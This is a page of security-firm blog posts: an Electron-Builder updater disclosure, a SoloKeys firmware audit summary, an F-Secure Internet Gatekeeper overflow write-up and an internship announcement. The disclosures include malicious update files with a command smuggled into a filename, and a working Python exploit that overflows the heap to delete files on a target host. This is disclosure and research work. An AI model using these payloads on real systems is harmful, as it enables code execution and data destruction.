ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

We’ve been made aware that the vulnerability discussed in this blog post has been independently discovered and disclosed to the public by a well-known security researcher. Since the security issue is now public and it is over 90 days from our initial disclosure to the maintainer, we have decided to publish the details - even though the fix available in the latest version of Electron-Builder does not fully mitigate the security flaw.

Electron-Builder advertises itself as a “complete solution to package and build a ready for distribution Electron app with auto update support out of the box”. For macOS and Windows, code signing and verification are also supported. At the time of writing, the package counts around 100k weekly downloads, and it is being used by ~36k projects with over 8k stargazers.

This software is commonly used to build platform-specific packages for ElectronJs-based applications and it is frequently employed for software updates as well. The auto-update feature is provided by its electron-updater submodule, internally using Squirrel.Mac for macOS, NSIS for Windows and AppImage for Linux. In particular, it features a dual code-signing method for Windows (supporting SHA1 & SHA256 hashing algorithms).

As part of a security engagement for one of our customers, we have reviewed the update mechanism performed by Electron Builder, and discovered an overall lack of secure coding practices. In particular, we identified a vulnerability that can be leveraged to bypass the signature verification check hence leading to remote command execution.

The signature verification check performed by electron-builder is simply based on a string comparison between the installed binary’s publisherName and the certificate’s Common Name attribute of the update binary. During a software update, the application will request a file named latest.yml from the update server, which contains the definition of the new release - including the binary filename and hashes.

To retrieve the update binary’s publisher, the module executes the following code leveraging the native Get-AuthenticodeSignature cmdlet from Microsoft.PowerShell.Security:

execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '${tempUpdateFile}' | ConvertTo-Json -Compress`], {

timeout: 20 * 1000

}, (error, stdout, stderr) => {

try {

if (error != null || stderr) {

handleError(logger, error, stderr)

resolve(null)

return

}

const data = parseOut(stdout)

if (data.Status === 0) {

const name = parseDn(data.SignerCertificate.Subject).get("CN")!

if (publisherNames.includes(name)) {

resolve(null)

return

}

}

const result = `publisherNames: ${publisherNames.join(" | ")}, raw info: ` + JSON.stringify(data, (name, value) => name === "RawData" ? undefined : value, 2)

logger.warn(`Sign verification failed, installer signed with incorrect certificate: ${result}`)

resolve(result)

}

catch (e) {

logger.warn(`Cannot execute Get-AuthenticodeSignature: ${error}. Ignoring signature validation due to unknown error.`)

resolve(null)

return

}

})

which translates to the following PowerShell command:



powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature 'C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertTo-Json -Compress"

Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an attacker could bypass the entire signature verification by triggering a parse error in the script. This can be easily achieved by using a filename containing a single quote and then by recalculating the file hash to match the attacker-provided binary (using shasum -a 512 maliciousupdate.exe | cut -d " " -f1 | xxd -r -p | base64).

For instance, a malicious update definition would look like:

version: 1.2.3

files:

- url: v’ulnerable-app-setup-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==

size: 44653912

path: v'ulnerable-app-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==

releaseDate: '2019-11-20T11:17:02.627Z'

When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup executable will be run without warnings. Alternatively, they may leverage the lack of escaping to pull out a trivial command injection:

version: 1.2.3

files:

- url: v';calc;'ulnerable-app-setup-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==

size: 44653912

path: v';calc;'ulnerable-app-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==

releaseDate: '2019-11-20T11:17:02.627Z'

From an attacker’s standpoint, it would be more practical to backdoor the installer and then leverage preexisting electron-updater features like isAdminRightsRequired to run the installer with Administrator privileges.

An attacker could leverage this fail open design to force a malicious update on Windows clients, effectively gaining code execution and persistence capabilities. This could be achieved in several scenarios, such as a service compromise of the update server, or an advanced MITM attack leveraging the lack of certificate validation/pinning against the update server.

Doyensec contacted the main project maintainer on November 12th, 2019 providing a full description of the vulnerability together with a Proof-of-Concept. After multiple solicitations, on January 7th, 2020 Doyensec received a reply acknowledging the bug but downplaying the risk.

At the same time (November 12th, 2019), we identified and reported this issue to a number of affected popular applications using the vulnerable electron-builder update mechanism on Windows, including:

On February 15th, 2020, we’ve been made aware that the vulnerability discussed in this blog post was discussed on Twitter. On February 24th, 2020, we’ve been informed by the package’s mantainer that the issue was resolved in release v22.3.5. While the patch is mitigating the potential command injection risk, the fail-open condition is still in place and we believe that other attack vectors exist. After informing all affected parties, we have decided to publish our technical blog post to emphasize the risk of using Electron-Builder for software updates.

Despite its popularity, we would suggest moving away from Electron-Builder due to the lack of secure coding practices and responsiveness of the maintainer.

Electron Forge represents a potential well-maintained substitute, which is taking advantage of the built-in Squirrel framework and Electron’s autoUpdater module. Since the Squirrel.Windows doesn’t implement signature validation either, for a robust signature validation on Windows consider shipping the app to the Windows Store or incorporate minisign into the update workflow.

Please note that using Electron-Builder to prepare platform-specific binaries does not make the application vulnerable to this issue as the vulnerability affects the electron-updater submodule only. Updates for Linux and Mac packages are also not affected.

If migrating to a different software update mechanism is not feasible, make sure to upgrade Electron-Builder to the latest version available. At the time of writing, we believe that other attack payloads for the same vulnerable code path still exists in Electron-Builder.

Standard security hardening and monitoring on the update server is important, as full access on such system is required in order to exploit the vulnerability. Finally, enforcing TLS certificate validation and pinning for connections to the update server mitigates the MITM attack scenario.

This issue was discovered and studied by Luca Carettoni and Lorenzo Stella. We would like to thank Samuel Attard of the ElectronJS Security WG for the review of this blog post.

This blogpost summarizes the result of a cooperation between SoloKeys and Doyensec, and was originally published on SoloKeys blog by Emanuele Cesena. You can download the full security auditing report here.

We engaged Doyensec to perform a security assessment of our firmware, v3.0.1 at the time of testing. During a 10 person/days project, Doyensec discovered and reported 3 vulnerabilities in our firmware. While two of the issues are considered informational, one issue has been rated as high severity and fixed in v3.1.0. The full report is available with all details, while in this post we’d like to give a high level summary of the engagement and findings.

One of the first requests we received after Solo’s Kickstarter was to run an independent security audit. At the time we didn’t have resources to run it and towards the end of 2019 I even closed the ticket as won’t fix, causing a series of complaints from the community.

Recently, we shared that we’re building a new model of Solo based on a new microcontroller, the NXP LPC55S69, and a new firmware rewritten in Rust (a blog post on the firmware is coming soon). As most of our energies will be spent on the new firmware, we didn’t want the current STM32-based firmware to be abandoned. We’ll keep supporting it, fixing bugs and vulnerabilities, but it’s likely it will receive less attention from the wider community.

Therefore we thought this was a good time for a security analysis.

We asked Doyensec to detail not just their findings but also their process, so that we can re-validate the new firmware in Rust when released. We expect to run another analysis on the new firmware, although there’s no concrete plan yet.

The security review consisted of a manual source code review and fuzzing of the firmware. One researcher performed the review for 2 weeks from Jan 21 to Jan 31, 2020.

In short, he found a downgrade attack where he was able to “upgrade” a firmware to a previous version, exploiting the ability to upload the firmware in multiple, unordered chunks. Downgrade attacks are generally very sensitive because they allow an attacker to downgrade to a previous version of the firmware and then take advantage of older known vulnerabilities.

Practically speaking, however, running such an attack against a Solo key requires either physical access to the key or -if attempted on a malicious site- an explicit user acknowledgement on the WebAuthn window.

This means that your key is almost certainly safe. In addition, we always recommend upgrading the firmware with our official tools.

Also note that our firmware is digitally signed and this downgrade attack couldn’t bypass our signature verification. Therefore a possible attacker can only install one of our twenty-ish previous releases.

Needless to say, we took the vulnerability very seriously and fixed it immediately.



This was the incriminated code. And this is the patch, that should help understand what happened.





Solo firmware updates are a binary blob where the last 4 bytes represent the version. When a new firmware is installed on the keys, these bytes are checked to ensure that its version is greater than the currently installed one. The firmware digital signature is also verified, but this is irrelevant as this attack only allows to install older signed releases.

The new firmware is written to the keys in chunks. At every write, a pointer to the last written address is updated, so that eventually it will point to the new version at the end of the firmware. You might see the issue: we were assuming that chunks are written only once and in order, but this was not enforced. The patch fixes the issue by requiring that the chunks are written strictly in ascending order.

As an example, think of running v3.0.1, and take an old firmware - say v3.0.0. Search four bytes in it which, when interpreted as a version number, appear to be greater than v3.0.1. First, send the whole 3.0.0 firmware to the key. The last_written_app_address pointer now correctly points to the end of the firmware, encoding version 3.0.0.

Then, write again the four chosen bytes at their original location. Now last_written_app_address points somewhere in the middle of the firmware, and those 4 bytes are interpreted as a “random” version. It turns out firmware v3.0.0 contains some bytes which can be interpreted as v3.0.37 – boom! Here is a fully working proof-of-concept.

Then, write again the four chosen bytes at their original location. Now last_written_app_address points somewhere in the middle of the firmware, and those 4 bytes are interpreted as a “random” version. It turns out firmware v3.0.0 contains some bytes which can be interpreted as v3.0.37 – boom! Here is a fully working proof-of-concept.

The researcher also integrated AFL (American Fuzzy Lop) and started fuzzing our firmware. Our firmware depends on an external library, tinycbor, for parsing CBOR data. In about 24 hours of execution, the researcher exercised the code with over 100M inputs and found over 4k bogus inputs that are misinterpreted by tinycbor and cause a crash of our firmware. Interestingly, the initial inputs were generated by our FIDO2 testing framework.

The fuzzer will be integrated in our testing toolchain soon. If anyone in the community is interested in fuzzing and would like to contribute by fixing bugs in tinycbor we would be happy to share details and examples.

In summary, we engaged a security engineering company (Doyensec) to perform a security review of our firmware. You can read the full report for details on the process and the downgrade attack they found. For any additional question or for helping with fuzzing of tinycbor feel free to reach out on Twitter @SoloKeysSec or at hello@solokeys.com.

We would like to thank Doyensec for their help in securing the SoloKeys platform. Please make sure to check their website, and oh, they’re also launching a game soon. Yes, a mobile game with a hacking theme!

This blog post illustrates a vulnerability we discovered in the F-Secure Internet Gatekeeper application. It shows how a simple mistake can lead to an exploitable unauthenticated remote code execution vulnerability.

All testing should be reproducible in a CentOS virtual machine, with at least 1 processor and 4GB of RAM.

An installation of F-Secure Internet Gatekeeper will be needed. It used to be possible to download it from https://www.f-secure.com/en/business/downloads/internet-gatekeeper. As far as we can tell, the vendor no longer provides the vulnerable version.

The original affected package has the following SHA256 hash:

1582aa7782f78fcf01fccfe0b59f0a26b4a972020f9da860c19c1076a79c8e26.

Proceed with the installation:

yum install glibc.i686rpm -I <fsigkbin>.rpmNow you can use GHIDRA/IDA or your favorite dissassembler/decompiler to start reverse engineering Internet Gatekeeper!

As described by F-Secure, Internet Gatekeeper is a “highly effective and easy to manage protection solution for corporate networks at the gateway level”.

F-Secure Internet Gatekeeper contains an admin panel that runs on port 9012/tcp. This may be used to control all of the services and rules available in the product (HTTP proxy, IMAP proxy, etc.). This admin panel is served over HTTP by the fsikgwebui binary which is written in C. In fact, the whole web server is written in C/C++; there are some references to civetweb, which suggests that a customized version of CivetWeb may be in use.

The fact that it was written in C/C++ lead us down the road of looking for memory corruption vulnerabilities which are usually common in this language.

It did not take long to find the issue described in this blog post by fuzzing the admin panel with Fuzzotron which uses Radamsa as the underlying engine. fuzzotron has built-in TCP support for easily fuzzing network services. For a seed, we extracted a valid POST request that is used for changing the language on the admin panel. This request can be performed by unauthenticated users, which made it a good candidate as fuzzing seed.

When analyzing the input mutated by radamsa we could quickly see that the root cause of the vulnerability revolved around the Content-length header. The generated test that crashed the software had the following header value: Content-Length: 21487483844. This suggests an overflow due to incorrect Integer math.

After running the test through gdb we discovered that the code responsible for the crash lies in the fs_httpd_civetweb_callback_begin_request function. This method is responsible for handling incoming connections and dispatching them to the relevant functions depending on which HTTP verbs, paths or cookies are used.

To demonstrate the issue we’re going to send a POST request to port 9012 where the admin panel is running. We set a very big Content-Length header value.

POST /submit HTTP/1.1

Host: 192.168.0.24:9012

Content-Length: 21487483844

AAAAAAAAAAAAAAAAAAAAAAAAAAA

The application will parse the request and execute the fs_httpd_get_header function to retrieve the content length. Later, the content length is passed to the function strtoul (String to Unsigned Long)

The following pseudo code provides a summary of the control flow:

content_len = fs_httpd_get_header(header_struct, "Content-Length");

if ( content_len ){

content_len_new = strtoul(content_len_old, 0, 10);

}

What exactly happens in the strtoul function can be understood by reading the corresponding man pages. The return value of strtoul is an unsigned long int, which can have a largest possible value of 2^32-1 (on 32 bit systems).

The strtoul() function returns either the result of the conversion or, if there was a leading minus sign, the negation of the result of the conversion represented as an unsigned value, unless the original (nonnegated) value would overflow; in the latter case, strtoul() returns ULONG_MAX and sets errno to ERANGE. Precisely the same holds for strtoull() (with ULLONG_MAX instead of ULONG_MAX).

As our provided Content-Length is too large for an unsigned long int, strtoul will return the ULONG_MAX value which corresponds to 0xFFFFFFFF on 32 bit systems.

So far so good. Now comes the actual bug. When the fs_httpd_civetweb_callback_begin_request function tries to issue a malloc request to make room for our data, it first adds 1 to the content_length variable and then calls malloc.

This can be seen in the following pseudo code:

// fs_malloc == malloc

data_by_post_on_heap = fs_malloc(content_len_new + 1)

This causes a problem as the value 0xFFFFFFFF + 1 will cause an integer overflow, which results in 0x00000000. So the malloc call will allocate 0 bytes of memory.

Malloc does allow invocations with a 0 bytes argument. When malloc(0) is called a valid pointer to the heap will be returned, pointing to an allocation with the minimum possible chunk size of 0x10 bytes. The specifics can be also read in the man pages:

The malloc() function allocates size bytes and returns a pointer to the allocated memory. The memory is not initialized. If size is 0, then malloc() returns either NULL, or a unique pointer value that can later be successfully passed to free().

If we go a bit further down in the Internet Gatekeeper code, we can see a call to mg_read.

// content_len_new is without the addition of 0x1.

// so content_len_new == 0xFFFFFFFF

if(content_len_new){

int bytes_read = mg_read(header_struct, data_by_post_on_heap, content_len_new)

}

During the overflow, this code will read an arbitrary amount of data onto the heap - without any restraints. For exploitation, this is a great primitive since we can stop writing bytes to the HTTP stream and the software will simply shut the connection and continue. Under these circumstances, we have complete control over how many bytes we want to write.

In summary, we can leverage Malloc’s chunks of size 0x10 with an overflow of arbitrary data to override existing memory structures. The following proof of concept demonstrates that. Despite being very raw, it exploits an existing struct on the heap by flipping a flag to should_delete_file = true, and then subsequently spraying the heap with the full path of the file we want to delete. Internet Gatekeeper internal handler has a decontruct_http method which looks for this flag and removes the file. By leveraging this exploit, an attacker gains arbitrary file removal which is sufficient to demonstrate the severity of the issue.

from pwn import *

import time

import sys

def send_payload(payload, content_len=21487483844, nofun=False):

r = remote(sys.argv[1], 9012)

r.send("POST / HTTP/1.1\n")

r.send("Host: 192.168.0.122:9012\n")

r.send("Content-Length: {}\n".format(content_len))

r.send("\n")

r.send(payload)

if not nofun:

r.send("\n\n")

return r

def trigger_exploit():

print "Triggering exploit"

payload = ""

payload += "A" * 12 # Padding

payload += p32(0x1d) # Fast bin chunk overwrite

payload += "A"* 488 # Padding

payload += p32(0xdda00771) # Address of payload

payload += p32(0xdda00771+4) # Junk

r = send_payload(payload)

def massage_heap(filename):

print "Trying to massage the heap....."

for x in xrange(100):

payload = ""

payload += p32(0x0) # Needed to bypass checks

payload += p32(0x0) # Needed to bypass checks

payload += p32(0xdda0077d) # Points to where the filename will be in memory

payload += filename + "\x00"

payload += "C"*(0x300-len(payload))

r = send_payload(payload, content_len=0x80000, nofun=True)

r.close()

cut_conn = True

print "Heap massage done"

if __name__ == "__main__":

if len(sys.argv) != 3:

print "Usage: ./{} <victim_ip> <file_to_remove>".format(sys.argv[0])

print "Run `export PWNLIB_SILENT=1` for disabling verbose connections"

exit()

massage_heap(sys.argv[2])

time.sleep(1)

trigger_exploit()

print "Exploit finished. {} is now removed and remote process should be crashed".format(sys.argv[2])

Current exploit reliability is around 60-70% of the total attempts, and our exploit PoC relies on the specific machine as listed in the prerequisites.

Gaining RCE should definitely be possible as we can control the exact chunk size and overwrite as much data as we’d like on small chunks. Furthermore, the application uses multiple threads which can be leveraged to get into clean heap arenas and attempt exploitation multiple times. If you’re interested in working with us, email your RCE PoC to info@doyensec.com ;)

This critical issue was tracked as FSC-2019-3 and fixed in F-Secure Internet Gatekeeper versions 5.40 – 5.50 hotfix 8 (2019-07-11). We would like to thank F-Secure for their cooperation.

“Our moral responsibility is not to stop the future, but to shape it…” — Alvin Toffler



At Doyensec, we feel responsible for what the future of information security will look like. We want a safe and open Internet and we believe that hackers play an important role. As a part of our give back strategy, we want to find ways of transferring our knowledge to new generations.

Doyensec interns work alongside experienced security researchers during live customer engagements. They receive full time support from senior staff members and are encouraged to explore individual research projects. Additionally, they are included in all team meetings so they can learn and share in the different experiences arising from our work. In short, we want to provide a comprehensive experience on what it means to be a first-class security consultant in the vulnerability research space.

The internship program @Doyensec represents an opportunity to learn new infosec skills. We also hope it becomes a memorable personal experience. It lasts 2-3 months and is a mix of remote and in-person interactions.

Day one is important. Interns will be responsible for setting up their Doyensec provided machine and will be introduced to the team. They will be assigned to a senior security researcher who will be at their disposal and act as mentor throughout the entire internship. They will learn how we schedule projects, communicate, and cooperate to ensure complete coverage during our testing activities. We will provide them with all necessary equipment to perform the work. Most importantly, they will learn about our values and things that we consider crucial for delivering high quality work.

While the internship is considered full time over the course of 2/3 months, we did have interns who were still studying and wanted to combine both work and school. We take pride in having a flexible company culture oriented around results and our approach to the internship is no different.

“For knowledge work, time spent has little to do with value created and the forty hour workweek is anachronistic nonsense.” — Naval Ravikant @naval

Work days are generally grouped into two categories:

a) Customer projects. Interns work on real-life projects. Whenever possible, we will try to match personal interest and skillset with tasks when allocating projects.

b) Research time. We strongly believe in research and practice, therefore we allow interns to spend 50% of their time on research topics. We will define goals together and provide guidance and feedback on the progress.

Mohamed Ouad is a student of computer science at the University of Milan. In the fall of 2018 he joined Doyensec as our second intern. We asked him a few questions to summarize his experience:

What did you learn during your internship?

“During this period I had the possibility to learn a lot of things, and not just technical stuff. For instance, I understood how to explain findings to non-technical audience and manage projects with strict deadlines.”

Have you improved your skillset?

“Definitely! I improved my knowledge of Android security and got interested in Google Chrome extensions security, static code review and Electron-based apps security.”

Will the internship have an impact on your career?

“This experience has given me a huge added value to my career path. I’ve not only learned a lot, but also created an important item in my curriculum that will be certainly useful for future opportunities. I suggest this “adventure” to everyone!”

The Doyensec internship program is open to students returning to full-time education for at least one semester. We accept candidates with residency in either US or Europe.

What do we offer:

Our perfect candidate:

In contrast to full-time positions (we are always hiring web and mobile pentesters!), a good attitude is the most important factor we are looking for.

Do you want to join Doyensec as an intern? Apply via our careers portal!